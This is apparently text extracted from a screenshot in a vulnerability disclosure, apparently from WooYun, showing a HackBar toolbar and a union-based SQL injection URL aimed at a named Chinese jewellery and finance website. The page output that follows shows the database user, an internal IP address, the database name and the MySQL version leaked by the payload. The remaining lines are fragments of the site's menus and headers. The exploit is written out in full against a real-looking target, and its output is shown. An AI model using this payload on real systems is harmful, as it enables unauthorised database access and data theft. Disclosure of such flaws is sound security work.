 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://www.57baby.com/articleview.page?article_id=-1' union all select null,concat(user(),0x7e,database(),0x7e,@@version),null,null,null%23&type_id=01&type
Enable Post data Enable Referrer
好，欢迎来到 钻石SuperBaby. 登录 免费注册 帮助中心 我的账户 购物车 我的订
钻石 SuperBaby
www.57baby.com
戒托 搜索
部商品分类 首页
新手指引 安全保障 理财攻略 新闻公告 会员体系
新手指南
来源/作者： 发表时间： 阅读次数：
loanadmin@10.161.71.227~loanadmin~5.6.16-log
常见问题
投资帮助
www.wooyun.org